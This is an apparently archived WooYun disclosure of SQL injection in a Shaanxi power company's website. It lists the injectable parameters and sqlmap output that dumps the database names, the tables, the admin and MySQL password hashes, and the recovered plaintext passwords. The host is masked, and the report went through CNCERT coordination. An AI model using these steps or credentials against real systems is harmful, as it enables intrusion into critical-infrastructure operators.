漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0139065
漏洞标题:某省地方电力(集团)有限公司存在多处SQL注入(基于时间/布尔/UNION盲注)
相关厂商:陕西省地方电力(集团)有限公司
漏洞作者: 帅克笛枫
提交时间:2015-09-07 11:31
修复时间:2015-10-24 17:14
公开时间:2015-10-24 17:14
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-09-07: 细节已通知厂商并且等待厂商处理中
2015-09-09: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-09-19: 细节向核心白帽子及相关领域专家公开
2015-09-29: 细节向普通白帽子公开
2015-10-09: 细节向实习白帽子公开
2015-10-24: 细节向公众公开
简要描述:
~窗外的麻雀在电线杆上多嘴
你说这一句很有夏天的感觉
手中的铅笔在纸上来来回回
我用几行字形容你是我的谁
~雨下整夜我的爱溢出就像雨水
窗台蝴蝶像诗里纷飞的美丽章节
我接着写把永远爱你写进诗的结尾
你是我唯一想要的了解
详细说明:
访问:http://**.**.**.**/aboutus.jsp?xwid=17&lmmc=dd_gsgk
陕西省地方电力(集团)有限公司如图所示:


将链接http://**.**.**.**/info_pagelist.jsp?page=1&lmmc=dd_gsxw&plmjc=xwzx&xwid=12553放入sqlmap检测,如图所示:

如下所示: parameter: xwid, type: Unescaped numeric (default)
parameter: lmmc, type: Single quoted string
parameter: plmjc, type: Single quoted string这几个参数均存在注入,[21:51:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[21:51:19] [INFO] fetching current user
current user: 'root@localhost'
[21:51:19] [INFO] fetching current database
current database: 'wzht'
[21:51:19] [INFO] fetched data logged to text files under 'd:\sqlmap\Bin\output\
**.**.**.**'
[*] shutting down at 21:51:19
查看数据库,如图所示:
如下所示:
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: xwid, type: Unescaped numeric (default)
[1] place: GET, parameter: lmmc, type: Single quoted string
[2] place: GET, parameter: plmjc, type: Single quoted string
[q] Quit
> 0
[22:33:49] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[22:33:49] [INFO] fetching database names
[22:33:49] [INFO] fetching number of databases
[22:33:49] [INFO] resumed: 5
[22:33:49] [INFO] resumed: information_schema
[22:33:49] [INFO] resumed: iwz
[22:33:49] [INFO] resumed: mysql
[22:33:49] [INFO] resumed: test
[22:33:49] [INFO] resumed: wzht
available databases [5]:
[*] information_schema
[*] iwz
[*] mysql
[*] test
[*] wzht
[22:33:49] [INFO] fetched data logged to text files under 'd:\sqlmap\Bin\output\
**.**.**.**'
漏洞证明:

列出wzht管理员用户及密码,如图所示:
如下所示:recognized possible password hashes in column 'PWD'. Do you want to crack them v
ia a dictionary-based attack? [y/N/q] n
Database: wzht
Table: admin
[1 entry]
+----------------------------------+-------+-----------------+
| PWD | User | AdminName |
+----------------------------------+-------+-----------------+
| 8FB4338242D1CCEBE6E25064DCACEA9B | admin | ???\xc2???????? |
+----------------------------------+-------+-----------------+
[22:41:00] [INFO] table 'wzht.admin' dumped to CSV file 'd:\sqlmap\Bin\output\ww
**.**.**.**\dump\wzht\admin.csv'
[22:41:00] [INFO] fetched data logged to text files under 'd:\sqlmap\Bin\output\
ww**.**.**.**'
[*] shutting down at 22:41:00
pwd=d91034
wzht下面的表,如下所示:
Database: wzht
[40 tables]
+-----------+
| admin |
| answer |
| config |
| czqx |
| dc |
| dcip |
| dcxx |
| exame |
| fengge |
| guanggao |
| guestbook |
| jianjie |
| jsqx |
| jsym |
| liuyanban |
| lm |
| lockip |
| mk |
| nygqxx |
| nyhy |
| options |
| pic |
| question |
| rz |
| shipin |
| tj |
| user |
| wsjb |
| wsly_yltd |
| xfhf |
| xflx |
| xtjs |
| xtyh |
| xw |
| yaocai |
| yhjs |
| ymb |
| yqlj |
| zygqxx |
| zyhy |
+-----------+
[22:42:05] [INFO] fetched data logged to text files under 'd:\sqlmap\Bin\output\
ww**.**.**.**'
[*] shutting down at 22:42:05

访问:http://**.**.**.**/wzht/loginAction.do,网站后台管理信息系统,如图所示:

查看mysql库中的用户名及密码,如图所示:
Database: mysql
Table: user
[3 entries]
+-----------+-------+-------------------------------------------+
| Host | User | Password |
+-----------+-------+-------------------------------------------+
| % | root | *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9 |
| localhost | btmon | *18E5874F16E1E5EA18526DD865F9FFC7559E8591 |
| localhost | root | *18E5874F16E1E5EA18526DD865F9FFC7559E8591 |
+-----------+-------+-------------------------------------------+
[22:57:45] [INFO] table 'mysql.user' dumped to CSV file 'd:\sqlmap\Bin\output\
**.**.**.**\dump\mysql\user.csv'
[22:57:45] [INFO] fetched data logged to text files under 'd:\sqlmap\Bin\outpu
ww**.**.**.**'
[*] shutting down at 22:57:45
root密码123456
修复方案:
~修复~
版权声明:转载请注明来源 帅克笛枫@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:11
确认时间:2015-09-09 17:13
厂商回复:
CNVD确认并复现所述情况,已经转由CNCERT下发给陕西分中心,由其后续协调网站管理单位处置。
最新状态:
暂无